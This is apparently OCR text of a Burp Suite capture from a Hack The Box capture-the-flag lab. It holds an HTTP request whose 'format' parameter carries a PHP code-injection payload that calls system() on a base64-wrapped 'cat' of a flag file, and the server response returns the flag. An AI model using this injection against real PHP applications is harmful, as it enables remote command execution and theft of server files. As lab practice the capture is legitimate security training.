 Request
Pretty Raw \n Actions
1 GET /?format=${system(base64_decode(<@base64>cat ../flagXGYLX <@/base64>))} HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 May 2021 09:47:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1798
7
8 HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
9 <html>
10 <head>
11 <meta name='author' content='makelaris, makelarisjr'>
12 <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
13 <title>